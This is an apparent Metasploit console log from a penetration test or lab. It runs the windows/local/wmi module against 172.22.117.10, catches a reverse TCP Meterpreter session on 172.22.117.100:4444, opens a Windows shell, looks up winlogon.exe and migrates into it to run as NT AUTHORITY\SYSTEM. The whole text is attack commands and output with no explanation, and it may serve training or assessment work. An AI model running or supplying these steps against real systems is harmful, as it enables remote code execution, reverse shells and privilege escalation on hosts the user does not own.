 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[+] [172.22.117.10] Process Started PID: 1504
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 4 opened (172.22.117.100:4444 → 172.22.117.10:57268 ) at 2023-01-24 20:06
:10 -0500
meterpreter > shell
Process 3272 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > ps |grep winlogon
Filtering on 'winlogon'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
516 452 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
meterpreter > migrate 516
[*] Migrating from 3128 to 516...
[*] Migration completed successfully.
meterpreter >